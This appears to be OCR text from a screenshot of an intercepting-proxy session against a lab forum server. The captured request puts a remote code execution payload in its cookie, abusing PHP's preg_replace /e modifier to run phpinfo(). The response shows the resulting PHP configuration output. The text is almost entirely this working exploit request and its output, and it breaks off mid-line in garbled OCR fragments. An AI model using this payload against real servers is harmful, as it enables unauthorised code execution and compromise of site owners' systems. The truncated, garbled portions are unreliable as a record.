 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET http://192.168.40.77:8080/viewthread.php?tid=13&extra=
page%3D1 HTTP/1.1
2 Host: 192.168.40.77:8080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
8 Connection: close
9
10
PHP Version 5.6.36
System
Linux 7f29df0b061a 5
07-07) x86_64
Build Date
May 5 2018 02:08:23
Configure Command
'./configure' '--build=x
file-scan-dir=/usr/loca
mhash' '--enable-ftp' '